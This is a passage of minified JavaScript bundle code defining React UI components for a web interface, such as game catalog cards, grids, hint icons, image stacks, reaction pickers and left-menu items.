ancel,{})})})]})})]})}},39314:(e,t,a)=>{a.d(t,{GamesCatalogCard:()=>u});var o=a(474848),i=a(723723),n=a(172656),r=a(293116),l=a(724648),s=a(285056),d=a(279734),c=a(708398);const u=({src:e,srcSet:t,href:a,subhead:u,title:m,description:h,action:v,content:p,onLinkClick:f,imageLinkAriaLabel:g,"data-testid":x,getRootRef:_})=>(0,o.jsxs)(n.Group,{className:c.default.container,padding:"none",separator:"hide",getRootRef:_,"data-testid":x,children:[(0,o.jsx)(r.Image,{className:c.default.image,widthSize:428,heightSize:241,src:e,srcSet:t,href:a,onClick:f,"aria-label":g,alt:""}),(0,o.jsxs)(l.Flex,{className:c.default.info,direction:"column",children:[(0,o.jsx)(s.Footnote,{className:(0,i.getColorClass)("color_text_subhead"),children:u}),(0,o.jsx)(s.Title,{className:c.default.title,level:"3",weight:"2",children:(0,o.jsx)(d.Link,{className:(0,i.getColorClass)("color_text_primary"),href:a,hasVisited:!1,onClick:f,children:m})}),(0,o.jsx)(s.Footnote,{className:(0,i.getColorClass)("color_text_secondary"),children:h}),!!p&&(0,o.jsx)("div",{className:c.default.content,children:p}),!!v&&(0,o.jsx)("div",{className:c.default.action,children:v})]})]})},55499:(e,t,a)=>{a.d(t,{GamesCatalogCardSkeleton:()=>s});var o=a(474848),i=a(724648),n=a(285056),r=a(63108),l=a(708398);const s=({action:e,content:t})=>(0,o.jsxs)("div",{className:l.default.container,children:[(0,o.jsx)(r.Skeleton,{width:428,height:241,borderRadius:10}),(0,o.jsxs)(i.Flex,{className:l.default.info,direction:"column",children:[(0,o.jsx)(n.Footnote,{children:(0,o.jsx)(r.Skeleton,{width:140})}),(0,o.jsx)(n.Title,{className:l.default.title,level:"3",children:(0,o.jsx)(r.Skeleton,{width:300})}),(0,o.jsx)(n.Footnote,{children:(0,o.jsx)(r.Skeleton,{width:240})}),!!t&&(0,o.jsx)("div",{className:l.default.content,children:t}),!!e&&(0,o.jsx)("div",{className:l.default.action,children:e})]})]})},286716:(e,t,a)=>{a.d(t,{GamesHeroBanner:()=>v});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(787744),s=a(293116),d=a(220208),c=a(724648),u=a(194528),m=a(412888),h=a(637244);const v=({activated:e,title:t,description:a,action:v,trailer:p,children:f,alt:g="",TitleTypographyComponent:x=r.Headline,DescriptionTypographyComponent:_=r.Footnote,textSpacing:k,noRadius:C,iconSrc:b,iconAlt:y,...j})=>{const S=C?l.ImageBase:s.Image,I=b?12:20;return(0,o.jsxs)(S,{noBorder:!0,borderRadius:C?void 0:"l",alt:g,...j,children:[!!p&&(0,o.jsx)(s.Image.OverlayItem,{className:h.default.trailer,placement:"top-left",children:p}),(0,o.jsxs)("div",{className:(0,i.classNames)(h.default.overlayContent,!e&&h.default.overlayContentHidden),children:[(0,o.jsx)(s.Image.OverlayItem,{className:h.default.gradientContainer,placement:"bottom-left",children:(0,o.jsx)(d.Gradient,{className:h.default.gradient,to:"top",mode:"overlay"})}),(0,o.jsx)(s.Image.OverlayItem,{className:h.default.contentContainer,placement:"bottom-left",children:(0,o.jsxs)(c.Flex,{className:h.default.content,noWrap:!0,gap:I,align:"end",children:[b&&(0,o.jsx)(s.Image,{borderRadius:"l",alt:y??"",src:b,size:48}),(0,o.jsxs)(c.Flex.Item,{className:h.default.info,alignSelf:"end",flex:"content",flexBasis:0,children:[(0,o.jsx)(m.TextClamp,{className:(0,n.getColorClass)("color_text_contrast"),TypographyComponent:x,lines:1,level:"2",weight:"2","data-testid":"games-hero-banner-title",children:t}),k&&(0,o.jsx)(u.Spacing,{size:k}),(0,o.jsx)(m.TextClamp,{className:(0,n.getColorClass)("color_text_contrast"),TypographyComponent:_,lines:2,"data-testid":"games-hero-banner-description",children:a})]}),v]})})]}),f]})}},433165:(e,t,a)=>{a.d(t,{GamesHeroBannerSkeleton:()=>r});var o=a(474848),i=a(63108),n=a(48343);const r=({widthSize:e,heightSize:t,borderRadius:a=10})=>(0,o.jsx)(i.Skeleton,{className:n.default.skeleton,borderRadius:a,width:e,height:t})},225396:(e,t,a)=>{a.d(t,{GradientGroup:()=>d});var o=a(474848),i=a(351118),n=a(172656),r=a(220208),l=a(137620);const s={primary:l.default.contentPrimary,secondary:void 0},d=({header:e,children:t,stretched:a,gradientDirection:d,hasBackground:c,appearance:u="secondary",...m})=>e?(0,o.jsx)(n.Group,{...m,className:(0,i.classNames)(l.default.container,a&&l.default.containerStretched),children:(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.containerIn,c&&l.default.containerInHasBackground),children:[(0,o.jsxs)("div",{className:l.default.header,children:[(0,o.jsx)("div",{className:l.default.gradient,children:(0,o.jsx)(r.Gradient,{className:(0,i.classNames)(l.default.gradientIn,"bottom"===d&&l.default.gradientInBottomDirection),mode:"primary"===u?"default":"tint",to:d})}),(0,o.jsx)("div",{className:l.default.headerContent,children:e})]}),(0,o.jsx)(r.Card,{className:(0,i.classNames)(l.default.content,c&&l.default.contentHasBackground,s[u]),mode:"shadow",children:t})]})}):(0,o.jsx)(n.Group,{...m,className:(0,i.classNames)(a&&l.default.containerStretched),children:t})},591378:(e,t,a)=>{a.d(t,{Grid:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(377803),l=a(298791),s=a(231597),d=a(76345),c=a(37390);const u={regular:r.default.sizeBasePaddingHorizontal.regular.value},m={regular:r.default.sizeBasePaddingVertical.regular.value},h=Object.assign((({getRootRef:e,spacing:t=0,stretched:a,columns:r="dynamic",rowSpacing:d,columnSpacing:h,hasSeparator:v,children:p,className:f,style:g,"data-testid":x="grid",..._})=>{const k="dynamic"===r?0:r,[C,b]=(0,n.useState)((()=>n.Children.toArray(p).some((e=>(0,n.isValidElement)(e)&&e.type===s.GridHorizontalScroll)))),y=(0,n.useMemo)((()=>({hasColumns:k>0,hasHorizontalScroll:C,setHasHorizontalScroll:b,hasSeparator:v})),[k,C,v]),j=d??t,S=h??t,I={"--grid-columns":String(k),"--grid-row-spacing":"string"==typeof j?u[j]:`${j}px`,"--grid-column-spacing":"string"==typeof S?m[S]:`${S}px`,...g};return(0,o.jsx)(l.GridContextProvider,{value:y,children:(0,o.jsx)("div",{"data-testid":x,ref:e,className:(0,i.classNames)(c.default.root,a&&c.default.rootStretched,C&&c.default.rootHasHorizontalScroll,f),style:I,..._,children:p})})}),{Item:d.GridItem,HorizontalScroll:s.GridHorizontalScroll})},298791:(e,t,a)=>{a.d(t,{GridContextProvider:()=>r,useGridContext:()=>l});var o=a(351118),i=a(296540);const n=(0,i.createContext)({setHasHorizontalScroll:o.noop}),r=n.Provider,l=()=>(0,i.useContext)(n)},231597:(e,t,a)=>{a.d(t,{GridHorizontalScroll:()=>u});var o=a(474848),i=a(351118),n=a(296540),r=a(377803),l=a(354592),s=a(298791),d=a(87959);const c={base:r.default.sizeBasePaddingHorizontal.regular.value},u=({padding:e,centered:t,children:a,className:r,scrollSnap:u,...m})=>{const{setHasHorizontalScroll:h}=(0,s.useGridContext)(),v=(0,n.useRef)(null);(0,n.useLayoutEffect)((()=>(h(!0),()=>{h(!1)})),[h]);const p=e&&c[e]||e,f={"--grid-padding":"number"==typeof p?`${p}px`:p},g=u?e=>v.current?function(e,t){let a=0,o=e.length-1;for(;a!==o;){const i=Math.floor((a+o)/2),n=e[i].offsetLeft;n>=t&&(o=i),n<t&&(a=i+1)}return e[a].offsetLeft}(v.current.children,e-v.current.offsetWidth):e:void 0,x=u?e=>v.current?function(e,t){let a=0,o=e.length-1;for(;a!==o;){const i=Math.ceil((a+o)/2),n=e[i].offsetLeft;n<=t&&(a=i),n>t&&(o=i-1)}return e[a].offsetLeft}(v.current.children,e+v.current.offsetWidth):e:void 0;return(0,o.jsx)(l.HorizontalScroll,{"data-testid":"grid-horizontalscroll",className:(0,i.classNames)(d.default.root,t&&d.default.rootCentered,r),getScrollToLeft:g,getScrollToRight:x,...m,children:(0,o.jsx)("div",{"data-sortable-root":!0,className:(0,i.classNames)(d.default.items,void 0!==p&&d.default.itemsWithPadding),style:f,ref:v,children:a})})}},76345:(e,t,a)=>{a.d(t,{GridItem:()=>l});var o=a(474848),i=a(351118),n=a(298791),r=a(979771);const l=({centered:e,className:t,...a})=>{const{hasColumns:l,hasHorizontalScroll:s,hasSeparator:d}=(0,n.useGridContext)();return(0,o.jsx)("div",{"data-testid":"grid-item",className:(0,i.classNames)(r.default.root,e&&r.default.rootCentered,s&&r.default.rootHasHorizontalScroll,!l&&r.default.rootMultiline,d&&r.default.rootHasSeparator,t),...a})}},952352:(e,t,a)=>{a.d(t,{GridImage:()=>r});var o=a(474848),i=a(293116),n=a(87960);const r=({src:e,borderRadius:t="m",...a})=>{const r=e.slice(0,4);return(0,o.jsx)(i.Image,{borderRadius:t,...a,children:(0,o.jsx)("div",{className:n.default.block,"aria-hidden":!0,children:r.map((e=>(0,o.jsx)("div",{className:n.default.item,style:{backgroundImage:`url(${e})`}},e)))})})}},279544:(e,t,a)=>{a.d(t,{GroupBanner:()=>s});var o=a(474848),i=a(351118),n=a(172656),r=a(327626),l=a(40336);const s=({stretched:e,...t})=>(0,o.jsx)(n.Group,{padding:"none",separator:"hide",className:(0,i.classNames)(l.default.group,e&&l.default.groupStretched),children:(0,o.jsx)(r.Banner,{noPadding:!0,stretched:e,...t})})},552292:(e,t,a)=>{a.d(t,{HeaderLayout:()=>l});var o=a(474848),i=a(351118),n=a(24913),r=a(996772);const l=Object.assign((({children:e,aside:t,className:a,...n})=>(0,o.jsxs)("div",{"data-testid":"headerlayout",...n,className:(0,i.classNames)(r.default.container,a,"vkitInternalHeaderLayout"),children:[(0,o.jsx)("div",{className:(0,i.classNames)(r.default.main,"vkitInternalTabsWithCustomSpacing"),children:(0,o.jsx)("div",{"data-testid":"headerlayout-in",className:r.default.mainIn,children:e})}),!!t&&(0,o.jsx)("div",{"data-testid":"headerlayout-aside",className:r.default.aside,children:t})]})),{Content:n.HeaderLayoutContent})},24913:(e,t,a)=>{a.d(t,{HeaderLayoutContent:()=>l});var o=a(474848),i=a(351118),n=a(687867);const r={center:void 0,top:n.default.rootAlignTop,bottom:n.default.rootAlignBottom},l=({children:e,className:t,align:a="center",...l})=>(0,o.jsxs)("div",{...l,className:(0,i.classNames)(n.default.root,r[a],t),children:[(0,o.jsx)("div",{className:n.default.top}),e,(0,o.jsx)("div",{className:n.default.bottom})]})},404204:(e,t,a)=>{a.d(t,{HeaderTabs:()=>d});var o=a(474848),i=a(351118),n=a(354592),r=a(774038),l=a(383849),s=a(721692);const d=({mode:e="accent",noScroll:t,children:a,scrollProps:d,className:c,layoutFillMode:u=(t?void 0:"shrinked"),...m})=>{const{registerTabs:h}=(0,l.useModalHeaderContext)();h();const v=t?a:(0,o.jsx)(n.HorizontalScroll,{arrowSize:"m",...d,children:a});return(0,o.jsx)(r.Tabs,{mode:e,className:(0,i.classNames)(s.default.root,t&&s.default.rootNoScroll,c),layoutFillMode:u,...m,children:v})}},817590:(e,t,a)=>{a.d(t,{HintIcon:()=>A});var o=a(474848),i=a(997661),n=a(868689),r=a(558105),l=a(396241),s=a(398569),d=a(631309),c=a(694142),u=a(105318),m=a(853006),h=a(140832),v=a(988379),p=a(719768),f=a(260562),g=a(382996),x=a(660965),_=a(684797),k=a(197093),C=a(347820),b=a(351118),y=a(220208),j=a(578392),S=a(53882);const I={outline_16:i.Icon16HelpOutline,outline_20:n.Icon20HelpOutline,outline_24:r.Icon24HelpOutline,outline_28:l.Icon28HelpOutline,outline_36:s.Icon36HelpOutline,outline_56:d.Icon56HelpOutline,filled_12:c.Icon12Help,filled_16:u.Icon16Help,filled_24:m.Icon24Help,"info-filled_16":h.Icon16InfoCircle,"info-filled_20":v.Icon20Info,"info-filled_24":p.Icon24Info,"info-filled_28":f.Icon28InfoCircle,"info-outline_16":g.Icon16InfoOutline,"info-outline_20":x.Icon20InfoCircleOutline,"info-outline_24":_.Icon24InfoCircleOutline,"info-outline_28":k.Icon28InfoCircleOutline,"info-outline_56":C.Icon56InfoOutline},N={default:void 0,top:S.default.containerPlacementTop,center:S.default.containerPlacementCenter,bottom:S.default.containerPlacementBottom},w={s:S.default.containerGapS,m:S.default.containerGapM,l:S.default.containerGapL,none:void 0},A=({gap:e="s",mode:t="outline",placement:a="top",size:i=16,tooltip:n,disabled:r,className:l,...s})=>{const d=(0,b.classNames)(S.default.container,N[a],w[e],l),c=I[`${t}_${i}`];if(r)return(0,o.jsx)(c,{"aria-hidden":r,disabled:r,className:d});const u=(0,o.jsx)(y.Tappable,{"data-testid":"hinticon",...s,Component:"span",className:d,hoverMode:"opacity",activeMode:"opacity",children:(0,o.jsx)(c,{})});return n?(0,o.jsx)(j.TextTooltip,{enableInteractive:!0,...n,children:(0,o.jsx)("span",{children:u})}):u}},455396:(e,t,a)=>{a.d(t,{ImageCard:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(783856),l=a(564884);function s({src:e,noBlur:t,noTopRounded:a,noBottomRounded:s,children:d}){const c={"--image-card-background":e?`url(${e})`:void 0};return(0,o.jsxs)(n.Card,{className:(0,i.classNames)(l.default.container,a&&l.default.noTopRounded,s&&l.default.noBottomRounded),children:[(0,o.jsx)(r.Overlay,{className:(0,i.classNames)(l.default.overlay,(!t||!e)&&l.default.blurred),style:c}),(0,o.jsx)("div",{className:l.default.content,children:d})]})}},666908:(e,t,a)=>{a.d(t,{ImagesStack:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(293116),l=a(285056),s=a(638503),d=a(817231),c=a(120863);const u={row:c.default.rootRow,"row-reverse":c.default.rootRowReverse,column:c.default.rootColumn},m=Object.assign((({direction:e="row",size:t=48,width:a,widthSize:d,height:m,heightSize:h,borderRadius:v,visibleCount:p=3,count:f,className:g,children:x,style:_,...k})=>{let C=("row"===e||"row-reverse"===e?d:h)??t;"number"==typeof C&&(C=`${C}px`);const b={..._,"--vkui_internal--images_stack_size":C};let y=n.Children.toArray(x).filter((e=>(0,n.isValidElement)(e)&&e.type===s.ImagesStackImage));const j=f||Math.min(99,Math.max(0,y.length-p));return y=y.slice(0,p),(0,o.jsx)("div",{"data-testid":"imagesstack",className:(0,i.classNames)(c.default.root,u[e],g),style:b,...k,children:y.map(((e,s)=>{const u=s===y.length-1,p=Boolean(j)&&u;return(0,n.cloneElement)(e,{size:t,width:a,widthSize:d,height:m,heightSize:h,borderRadius:v,className:(0,i.classNames)(c.default.image,e.props.className),style:{...e.props.style,zIndex:s+1},children:p?(0,o.jsx)(r.Image.Overlay,{"data-testid":"imagesstack-counter",visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsxs)(l.Subhead,{weight:"1",children:["+",j]})}):e.props.children})}))})}),{Image:s.ImagesStackImage,ImageBlurOverlay:d.ImagesStackImageBlurOverlay})},638503:(e,t,a)=>{a.d(t,{ImagesStackImage:()=>r});var o=a(474848),i=a(351118),n=a(293116);const r=({className:e,...t})=>(0,o.jsx)(n.Image,{"data-testid":"imagesstack-image",className:(0,i.classNames)("vkitInternalImagesStackImage",e),...t})},817231:(e,t,a)=>{a.d(t,{ImagesStackImageBlurOverlay:()=>l});var o=a(474848),i=a(726756),n=a(293116),r=a(565725);const l=()=>(0,o.jsx)(n.Image.Overlay,{"data-testid":"imagesstack-imagebluroverlay",className:r.default.root,visibility:"always",theme:"dark",disableInteractive:!0,children:(0,o.jsx)(i.Icon24HideOutline,{})})},327940:(e,t,a)=>{a.d(t,{Indicator:()=>h});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(220208),s=a(412888),d=a(509876);const c={default:d.default.rootCountDefault,done:d.default.rootCountDone},u={done:d.default.rootRegularityDone,notCompleted:d.default.rootRegularityNotCompleted,default:d.default.rootRegularityDefault,disabled:d.default.rootRegularityDisabled},m=e=>"count"===e.type&&"string"==typeof e.count,h=({href:e,onClick:t,children:a,mode:h="done",type:v="regularity",...p})=>{const f=(0,i.classNames)(d.default.root,m({...p,type:v})?d.default.rootCount:d.default.rootRegularity,m({...p,type:v})?c[h]:u[h]),g=(0,o.jsxs)(n.Flex,{className:f,align:"center",justify:"center",direction:"column",children:[m({...p,type:v})&&(0,o.jsx)(s.TextClamp,{className:d.default.childCountTitle,lines:1,TypographyComponent:r.Title,level:"3","aria-hidden":!0,children:p.count}),a]});return t||e?(0,o.jsx)(l.Tappable,{...p,className:(0,i.classNames)(d.default.tappableContainer,p.className),hoverMode:"opacity",activeMode:"opacity",href:e,onClick:t,children:g}):(0,o.jsx)("div",{...p,children:g})}},724592:(e,t,a)=>{a.d(t,{InlineAnimatedCommentItem:()=>s});var o=a(474848),i=a(724648),n=a(285056),r=a(412888),l=a(472536);const s=({text:e,firstName:t,onClick:a})=>(0,o.jsxs)(i.Flex,{tabIndex:0,direction:"row",align:"center",justify:"start",noWrap:!0,gap:[8,0],onClick:a,onKeyDown:e=>{"Enter"!==e.key&&"Space"!==e.key||a?.()},children:[(0,o.jsx)(i.Flex.Item,{flex:"fixed",className:l.default.firstName,children:(0,o.jsx)(r.TextClamp,{Component:n.Footnote,weight:"2",lines:1,children:t})}),(0,o.jsx)(i.Flex.Item,{children:(0,o.jsx)(r.TextClamp,{Component:n.Footnote,weight:"3",lines:1,children:e})})]})},432480:(e,t,a)=>{a.d(t,{InlineAnimation:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(255384);const s=Object.assign((({children:e,active:t,baseDelay:a})=>(0,o.jsx)(r.Flex,{direction:"column",gap:t?12:[0,0],"data-testid":"inline-animation",children:n.Children.toArray(e).map(((e,o)=>(0,n.isValidElement)(e)?(0,n.cloneElement)(e,{...e.props,active:t,baseDelay:a,index:o}):e))})),{Item:({children:e,delay:t,instant:a,index:r=0,active:s,baseDelay:d=1200,onAnimationStart:c})=>{const[u,m]=(0,n.useState)(!1),[h,v]=(0,n.useState)(9999),p=(0,n.useRef)(null);return(0,n.useEffect)((()=>{p.current&&v(p.current.scrollHeight)}),[e]),(0,n.useEffect)((()=>{if(!s)return;if(a)return m(!0);const e=setTimeout((()=>{c?.(),m(!0)}),"number"==typeof t?t:d*(r+1));return()=>clearTimeout(e)}),[s,t,d,r,a,c]),(0,o.jsx)("div",{ref:p,className:(0,i.classNames)(l.default.itemBase,u?l.default.itemVisible:l.default.itemHidden),"data-testid":`inline-animation-item-${r}`,style:{maxHeight:u?`${h}px`:"0"},children:e})}})},588276:(e,t,a)=>{a.d(t,{InlineReactions:()=>h});var o=a(474848),i=a(560265),n=a(141575),r=a(296540),l=a(175400),s=a(271036),d=a(625528),c=a(591378),u=a(838720),m=a(411748);const h=({getRootRef:e,visibleReactions:t,extendedReactions:a,activeReaction:h,extendedColumnsCount:v=7,onSetReaction:p,moreButtonCollapseLabel:f,moreButtonExpandLabel:g,...x})=>{const[_,k]=(0,r.useState)(!1),C=()=>{k(!_)};return h?(0,o.jsx)(u.ReactionChip,{reactionImage:h.image,userImage:h.userAvatar,onClick:()=>p(void 0),label:h.alt}):(0,o.jsxs)(l.ButtonGroup,{getRootRef:e,gap:"s",...x,children:[t.map((e=>(0,o.jsx)(s.IconButton,{src:e.image,onClick:()=>p(e),label:e.alt,size:32,noPadding:!0},e.id))),!!a.length&&(0,o.jsx)(d.Popover,{trigger:"click",placement:"top-end",offsetByCrossAxis:12,shown:_,onShownChange:C,maxWidth:284,content:(0,o.jsx)(c.Grid,{columns:v,spacing:8,className:m.default.gridContainer,children:a.map((e=>(0,o.jsx)(c.Grid.Item,{centered:!0,children:(0,o.jsx)(s.IconButton,{src:e.image,onClick:()=>(e=>{p(e),k(!1)})(e),label:e.alt,size:32,noPadding:!0})},e.id)))}),children:(0,o.jsx)(s.IconButton,{className:m.default.iconMore,onClick:C,label:_?f:g,noPadding:!0,size:32,children:_?(0,o.jsx)(i.Icon24Cancel,{}):(0,o.jsx)(n.Icon24MoreHorizontal,{})})})]})}},838720:(e,t,a)=>{a.d(t,{ReactionChip:()=>c});var o=a(474848),i=a(709830),n=a(271036),r=a(724648),l=a(787744),s=a(612196),d=a(752928);const c=({reactionImage:e,userImage:t,onClick:a,label:c})=>(0,o.jsx)(n.IconButton,{className:d.default.root,onClick:a,label:c,noPadding:!0,children:(0,o.jsxs)(r.Flex,{gap:"2xs",align:"center",children:[(0,o.jsx)(l.ImageBase,{size:18,src:e,alt:c,noBorder:!0}),t?(0,o.jsx)(s.Avatar,{size:16,src:t,alt:""}):(0,o.jsx)(s.Avatar,{size:16,alt:"",children:(0,o.jsx)(s.Avatar.ColorPlaceholder,{appearance:"gray",children:(0,o.jsx)(i.Icon16User,{})})})]})})},373080:(e,t,a)=>{a.d(t,{InnerHTML:()=>i});var o=a(474848);function i({Component:e="span",children:t,getRootRef:a,...i}){return(0,o.jsx)(e,{...i,ref:a,dangerouslySetInnerHTML:{__html:String(t)}})}},344356:(e,t,a)=>{a.d(t,{DEFAULT_ALLOWED_HTML:()=>n,Interpolate:()=>r});var o=a(474848),i=a(966809);const n={a:["href","target","rel"],br:!0,b:!0,i:!0,span:!0},r=({children:e,values:t,allowedHTML:a})=>(0,o.jsx)(o.Fragment,{children:(0,i.interpolateMessage)(e,t,a)})},966809:(e,t,a)=>{a.d(t,{interpolateMessage:()=>d});var o=a(474848),i=a(296540),n=a(279734),r=a(344356);const l={a:n.Link},s=(e,t)=>{if(!e||!Array.isArray(t)||!t.length)return{};const a=t.join("|"),o=`(?<propname>${a})=(?<quote>["'])(?<propvalue>.*?)(?<!\\\\)\\k<quote>`,i=`(?<propnamebool>${a})`;return Array.from(e.matchAll(new RegExp(`${o}|${i}`,"g"))).reduce(((e,t)=>{const a=t.groups?.propname||t.groups?.propnamebool,o=t.groups?.propvalue||!0;return a&&(e[a]=o),e}),{})},d=(e,t={},a={})=>{if(!e)return e;const n={...r.DEFAULT_ALLOWED_HTML,...a},c=[],u=Object.keys(t).concat(Object.keys(n).filter((e=>n[e])));if(!u.length)return e;const m=(e=>{const t=e.join("|");return new RegExp(`<(?<keyhtml>${t})(?<propshtml> .*?)?>(?<childrenhtml>.*?)</\\k<keyhtml>>|{(?<keyi18n>${t})}(?<childreni18n>.*?){/\\k<keyi18n>}|<(?<keyhtmlself>${t})(?<propshtmlself> .*?)?/?>|{(?<keyi18nself>${t})}`,"g")})(u);let h=0;for(const a of e.matchAll(m)){const r=a[0],u=a.groups?.keyhtml||a.groups?.keyi18n||a.groups?.keyhtmlself||a.groups?.keyi18nself||"",m=a.groups?.propshtml||a.groups?.propshtmlself,v=d(a.groups?.childrenhtml||a.groups?.childreni18n,t,n),p=s(m,n[u]),f=a.index,g=t[u],x="function"==typeof g?g({key:f,...p,children:v}):(0,i.isValidElement)(g)?(0,i.cloneElement)(g,{key:f,...g.props,...p},v):!t.hasOwnProperty(u)&&n.hasOwnProperty(u)?(0,i.createElement)(l[u]||u,{key:f,...p},v):g;c.push(e.slice(h,f),Array.isArray(x)?(0,o.jsx)(i.Fragment,{children:x},f):x),h=f+r.length}return 0===h?e:(c.push(e.slice(h)),c.reduce(((e,t)=>e||0===e?t||0===t?"object"!=typeof e&&"object"!=typeof t?`${e}${t}`:Array.isArray(e)?"object"!=typeof e[e.length-1]&&"object"!=typeof t?(e[e.length-1]=`${e[e.length-1]}${t}`,e):(e.push(t),e):[e,t]:e:t)))}},724244:(e,t,a)=>{a.d(t,{InterpunctSeparator:()=>r});var o=a(474848),i=a(351118),n=a(829684);const r=({className:e,style:t,spacing:a=6})=>(0,o.jsx)("span",{"aria-hidden":!0,className:(0,i.classNames)(n.default.container,e),style:{...t,marginLeft:a,marginRight:a},children:"·"})},815138:(e,t,a)=>{a.d(t,{Join:()=>n});var o=a(474848),i=a(296540);const n=({separator:e,children:t})=>(0,o.jsx)(o.Fragment,{children:i.Children.toArray((0,i.isValidElement)(t)&&t.type===i.Fragment?t.props.children:t).filter(Boolean).flatMap(((t,a)=>[a>0&&(0,o.jsx)(i.Fragment,{children:e},`s${a}`),t]))})},731860:(e,t,a)=>{a.d(t,{LangTag:()=>r});var o=a(474848),i=a(296540),n=a(373080);const r=({tag:e,children:t,Component:a="span",enableInnerHTML:r,...l})=>{const[s,d]=t.split(`{${e}}`,2);if(!d)return t;const[c,u]=d.split(`{/${e}}`,2);if(void 0===u)return t;const m=r?n.InnerHTML:i.Fragment;return(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(m,{children:s}),(0,o.jsx)(a,{...l,children:(0,o.jsx)(m,{children:c})}),(0,o.jsx)(m,{children:u})]})}},152995:(e,t,a)=>{a.d(t,{LeftMenuContextProvider:()=>n,useLeftMenuContext:()=>r});var o=a(296540);const i=(0,o.createContext)({}),n=i.Provider,r=()=>(0,o.useContext)(i)},707158:(e,t,a)=>{a.d(t,{Footer:()=>c});var o=a(474848),i=a(722839),n=a(296540),r=a(507852),l=a(486114),s=a(665816),d=a(811514);const c=({sections:e,onSelect:t})=>e.map((({id:e,items:a,limit:c})=>{const u=c?a.slice(0,c.count):a,m=c?a.slice(c.count,a.length):[];return(0,o.jsxs)(n.Fragment,{children:[(0,o.jsx)(l.SeparatorSpacing,{size:28,wide:!0}),(0,o.jsxs)("ol",{className:d.default.root,children:[u.map(((e,a)=>(0,o.jsx)(s.FooterItem,{className:d.default.item,...e,onClick:a=>t(e,a)},e.id??a))),c&&Boolean(m.length)&&(0,o.jsx)(r.DropdownActionSheet,{size:"s",content:m.map((e=>(0,o.jsx)(r.DropdownActionSheet.Item,{href:e.href,target:e.target,onClick:a=>t(e,a),children:e.label},e.id))),children:(0,o.jsx)(s.FooterItem,{className:d.default.item,label:(0,o.jsxs)(o.Fragment,{children:[c.show_more_label,(0,o.jsx)(i.Icon12ChevronDownSmall,{})]})})})]})]},e)}))},665816:(e,t,a)=>{a.d(t,{FooterItem:()=>c});var o=a(474848),i=a(351118),n=a(279734),r=a(285056),l=a(412888),s=a(152995),d=a(132304);const c=({getRootRef:e,id:t,icon:a,label:c,href:u,onClick:m,className:h,target:v,...p})=>{const{narrow:f}=(0,s.useLeftMenuContext)();return(0,o.jsx)("li",{ref:e,id:t,className:(0,i.classNames)(d.default.root,h),...p,children:(0,o.jsx)(l.TextClamp,{Component:n.Link,className:d.default.in,lines:f?1:0,mode:"secondary",href:u,target:v,onClick:m,children:(0,o.jsx)(r.Caption,{level:"1",children:c})})})}},235975:(e,t,a)=>{a.d(t,{LeftMenuItem:()=>b});var o=a(474848),i=a(62068),n=a(351118),r=a(296540),l=a(787744),s=a(293116),d=a(612196),c=a(350072),u=a(279734),m=a(220208),h=a(285056),v=a(373080),p=a(783856),f=a(412888),g=a(152995),x=a(682023),_=a(2103),k=a(490029);const C={square:l.ImageBase,rounded:e=>(0,o.jsx)(s.Image,{borderRadius:"l",...e}),round:d.Avatar},b=({id:e,icon:t,label:a,count:s,counter_href:d,badge:b,href:y,target:j,tooltip:S,collapsed:I,settingsAriaLabel:N,heading:w,onClick:A,onCounterClick:B,onSettingsClick:T})=>{const{narrow:P,featuredItemId:R,onTooltipClick:M,onTooltipClose:L}=(0,g.useLeftMenuContext)(),O=R===e?S:void 0,z=(0,r.useCallback)((()=>{O&&L?.(O)}),[O,L]),F="accent"===b,H=M??L,E=(0,_.isRawIcon)(t),D=(0,_.isImageIcon)(t),V=(0,_.isCustomIcon)(t),W=D?C[t.shape]:C.square;return(0,o.jsxs)("li",{"data-testid":"leftmenuitem",id:e,className:(0,n.classNames)(k.default.container,P&&k.default.containerNarrow),children:[(0,o.jsxs)(m.Tappable,{href:y,target:j,onClick:A,className:k.default.item,children:[t&&(0,o.jsxs)(W,{className:k.default.icon,alt:"",src:D?t.src:void 0,size:20,noBorder:!D,withTransparentBackground:!D,children:[E&&(0,o.jsx)(v.InnerHTML,{children:t.html}),V&&t.content,"prominent"===b&&(0,o.jsx)(l.ImageBase.OverlayItem,{left:16,bottom:16,children:(0,o.jsx)(m.Badge,{mode:"prominent"})})]}),(0,o.jsx)(h.Text,{"data-testid":"leftmenuitem-label",className:k.default.label,children:(0,o.jsx)(x.Tooltip,{placement:"right",maxWidth:O?.max_width,text:O?.content,onClick:()=>O&&H?.(O),onClose:z,shown:!I&&!P&&Boolean(O)&&Boolean(H),children:(0,o.jsxs)("span",{className:k.default.labelIn,children:[(0,o.jsx)(f.TextClamp,{lines:1,"data-testid":"leftmenuitem-text",...w&&{role:"heading","aria-level":2},children:a}),F&&(0,o.jsx)(m.Badge,{"data-testid":"leftmenuitem-badge",className:k.default.badge,mode:"new"})]})})}),(()=>{if(!s)return null;const e=String(s),t={className:k.default.counterObject,type:"internal/link"},a={placement:"bottom-left",offset:[15,0]},i=(0,o.jsx)(c.Counter,{"data-testid":"leftmenuitem-counter",size:"s",appearance:"neutral",mode:"primary",children:e}),n=(0,o.jsx)(u.Link,{href:d,onClick:B,noUnderline:!0,children:i});return d&&P?(0,o.jsx)(p.Overlay,{...t,...a,Component:"object",children:n}):d?(0,o.jsx)("object",{...t,children:n}):P?(0,o.jsx)(p.Overlay,{...a,children:i}):i})()]}),T&&(0,o.jsx)(m.Tappable,{"data-testid":"leftmenuitem-settings","aria-label":N,"aria-hidden":!N,className:k.default.settings,tabIndex:N?0:-1,hoverMode:k.default.settingsHover,activeMode:k.default.settingsActive,onClick:T,children:(0,o.jsx)(i.Icon24Settings,{width:16,height:16})})]})}},891550:(e,t,a)=>{a.d(t,{LeftMenuItemSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(787744),r=a(63108),l=a(490029);const 